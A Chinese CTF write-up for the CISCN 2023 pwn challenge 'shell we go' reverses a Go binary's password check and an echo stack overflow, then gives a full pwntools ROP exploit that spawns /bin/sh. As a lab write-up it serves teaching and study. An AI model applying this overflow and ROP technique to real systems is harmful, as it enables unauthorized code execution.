

ciscn 2023 初赛 pwn shell we go



这题go pwn,符号恢复就恢复很长时间了,网上的插件好多都没用





根着流程,可以看到这里有一个验证,以空格来分割,第一个参数会验证是否为nAcDsMicN



如果第一个参数验证通过,进入判断

右边的4c14a0是一个重要的处理函数



如果go符号恢复之后就可以直接发现是一个rc4解密

解密之后得到密码,判断密码是否为S33UAga1n@#!,如果是的则进入另一个处理流程





上面验证成功之后可以用echo,这里的echo重写了一下,跟进4c1720

漏洞点就出在这里,发现echo a b会变成ab,echo a + b为a,如果echo 'a' * 0x100 'b' * 0x200,这个时候会发生一个crash

经过调试之后发现是由于下面的unk_func0b04:这里的地址被覆盖成了垃圾数据

这个时候就需要用到+号,可以看到上面有一个判断是判断是否为+,如果为+则i++继续,所以就可以避免把一些重要的地址给覆盖掉,最后可以控制ret,一套rop即可

from pwn import *

context(arch='amd64', os='linux', log_level='debug')

file_name = './pwn'

li = lambda x : print('\x1b[01;38;5;214m' + str(x) + '\x1b[0m')

ll = lambda x : print('\x1b[01;38;5;1m' + str(x) + '\x1b[0m')

context.terminal = ['tmux','splitw','-h']

debug = 0

if debug:

r = remote('123.57.248.214', 27344)

else:

r = process(file_name)

elf = ELF(file_name)

def dbg():

gdb.attach(r)

def dbgg():

raw_input()

dbgg()

r.sendline('cert nAcDsMicN S33UAga1n@#!')

p1 = b'echo ' + b'a' * 0x100 + b' ' + b'b' * 0x103 + b"+" * 24 + b'c' * 8

pop_rdi_ret = 0x0000000000444fec

pop_rsi_ret = 0x000000000041e818

pop_rdx_ret = 0x000000000049e11d

pop_rax_ret = 0x000000000040d9e6

syscall = 0x000000000040328c

p1 += p64(pop_rdi_ret) + p64(0) + p64(pop_rsi_ret) + p64(0x5B0644) + p64(pop_rdx_ret) + p64(0x50) + p64(pop_rax_ret) + p64(0) + p64(syscall)

p1 += p64(pop_rdi_ret) + p64(0x5B0644) + p64(pop_rsi_ret) + p64(0) + p64(pop_rdx_ret) + p64(0) + p64(pop_rax_ret) + p64(0x3b) + p64(syscall)

r.sendlineafter('nightingale# ', p1)

r.sendline('/bin/sh\x00')

r.interactive()

![[C++]基本知识与概念](https://img-blog.csdnimg.cn/11538960ae864a2b86113b1f85f6fcb9.png)